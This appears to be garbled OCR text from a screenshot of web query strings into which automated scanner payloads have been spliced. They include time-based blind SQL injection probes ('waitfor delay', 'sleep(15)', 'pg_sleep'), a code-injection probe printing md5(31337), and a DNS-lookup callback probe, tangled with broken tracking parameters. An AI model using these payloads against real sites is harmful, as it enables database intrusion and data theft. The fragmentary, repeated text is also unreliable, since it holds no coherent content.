
dual);usg=aovvaw2r-
nflj_pools9hasmneef'";ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;(select 198766*667891); waitfor delay
'0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aovv
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&-1 waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='.print(md5(31337)
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef;ved=".gethostbyname(lc("hitou"."q
•
banflix&hzle6idd'eyzck7om'f2rwn4mu'vxvrjunx'+or+
(select+501+from+pg_sleep(0))--;amp
•
banflix&hzle6idd'eyzck7om'; waitfor delay '0:0:15' -